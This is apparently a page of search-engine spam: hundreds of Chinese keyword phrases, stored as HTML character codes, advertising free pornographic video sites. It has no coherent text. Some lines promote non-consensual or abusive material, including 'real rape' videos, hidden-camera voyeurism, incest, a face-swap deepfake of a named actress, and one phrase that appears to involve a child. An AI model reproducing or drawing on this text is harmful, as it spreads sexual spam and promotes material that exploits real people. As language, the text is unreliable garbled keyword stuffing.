&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x64AD;&#x653E;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7684;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;a&#x2164;m&#x7537;
&#x5A07;&#x5598;&#x6F6E;&#x55B7;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
9999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;av&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x89C6;&#x9891;&#x7EBF;
&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;
&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
1024&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E0B;&#x5361;&#x4E0B;&#x8F7D;
&#x5A77;&#x5A77;&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C0F;&#x8BF4;
&#x4E86;&#x89E3;&#x6700;&#x65B0;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;av&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
y11111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5149;&#x5C41;&#x80A1;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x03B1;v&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5BF9;&#x767D;&#x89C6;&#x9891;37P
&#x56FD;&#x4EA7;&#x5B69;CAO&#x5927;&#x4EBA;XXXX
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x5973;&#x4EBA;&#x5192;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;
&#x5A77;&#x5A77;&#x4E24;&#x6027;&#x6FC0;&#x60C5;&#x7F51;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x8BF1;&#x60D1;&#x4E9A;&#x6D32;&#x5973;
2006av&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7247;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7535;&#x5F71;&#x7F51;
&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x7ED1;&#x5976;&#x5934;&#x8C03;&#x6559;&#x7F9E;&#x8FB1;OL
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
91&#x514D;&#x8D39;&#x770B;`&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x5C0F;&#x660E;&#x53D1;&#x5E03;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x5348;&#x591C;&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;
&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;99
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
free&#x6027;&#x6EE1;&#x8DB3;hd&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;av&#x9B54;&#x9B3C;&#x8EAB;&#x6750;&#x7F8E;&#x5973;&#x76F8;&#x4EB2;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x874C;&#x86AA;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E94;&#x5341;&#x4E8C;
&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;www
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x5A07;&#x5598;&#x55B7;&#x6C34;
&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D
99&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;2025
Av&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
91&#x6296;&#x97F3;&#x76F4;&#x64AD;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x516B;&#x505A;&#x4EBA;&#x4EBA;&#x5973;&#x4EBA;a&#x7EA7;&#x5218;
&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x52A8;&#x6F2B;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;1
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x533A;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;99
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;
&#x5C11;&#x5987;&#x6311;&#x6218;&#x4E09;&#x4E2A;&#x9ED1;&#x4EBA;&#x53EB;&#x58F0;&#x597D;&#x51C4;&#x60E8;
2025&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
caoprom&#x8D85;&#x78B0;&#x516C;&#x5F00;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x65E0;&#x7801;&#x514D;&#x64AD;&#x653E;&#x5668;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E2D;&#x56FD;&#x505A;&#x7230;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4F26;&#x4E00;&#x7247;a&#x7247;m3u8
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;vr
&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x53D1;&#x5E03;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;ay
&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81C2;
&#x4E9A;&#x6D32;va&#x97E9;&#x56FD;va&#x6B27;&#x7F8E;va&#x4E45;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E50;&#x900F;
&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5B57;&#x5E55;
k&#x56FD;&#x4EA7;&#x516C;&#x5F00;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;
&#x4EBA;&#x4EBA;&#x64CD;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
zzjj&#x65E5;&#x672C;&#x8001;&#x5E08;&#x5728;&#x7EBF;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x4E30;&#x6EE1;videosxxxxx
2025aa&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x4E00;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;97&#x4EBA;&#x4EBA;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x672C;&#x9053;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x641C;&#x7D22;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;10
&#x7DB2;&#x53CB;&#x5206;&#x4EAB;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FC3;&#x5F97;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
337p&#x556A;&#x556A;&#x4EBA;&#x4F53;&#x5927;&#x80C6;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;a&#x2174;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;91
&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;AV&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x82CD;&#x4E95;&#x7A7A;
&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;
&#x624B;&#x673A;&#x770B;&#x7247;1024&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F60;&#x61C2;&#x7684;
&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;
&#x56FD;&#x4EA7;jk&#x5236;&#x670D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x7396;&#x7396;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x69E1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x5165;&#x53E3;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;30p
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
9&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2025&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2025
99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E09;a&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;V&#x0101;&#x9999;&#x8549;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x51CC;&#x6668;&#x4E09;&#x70B9;&#x65E5;&#x672C;&#x65E0;&#x5417;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x6027;&#x6027;&#x9EC4;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x03B1;V
?v&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5802;?v&#x8272;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7D9C;&#x5408;&#x7121;&#x78BC;&#x4EBA;&#x59BB;
67194&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x8FDB;&#x5165;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;
&#x7C89;&#x8272;&#x89C6;&#x9891;APP
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5382;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x60C5;8666
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8303;&#x51B0;&#x51B0;&#x6362;&#x8138;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x03B1;&#x03B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6781;&#x54C1;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E5D;&#x4E5D;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;
91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x8272;&#x4F26;97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6574;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x5BFC;&#x822A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
9999&#x4EBA;&#x4F53;&#x505A;&#x7230;&#x5927;&#x80C6;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;&#x4EBA;&#x4EBA;&#x558A;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x5740;778aa
&#x601D;&#x601D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;magnet
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;A&#x2164;&#x5728;&#x7EBF;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4E45;&#x4E45;&#x8D85;&#x78B0;97&#x4E0B;&#x8F7D;
&#x79CB;&#x8475;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x8001;A
&#x6B27;&#x7F8E;&#x8272;xxxx
&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x63B9;&#x7684;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
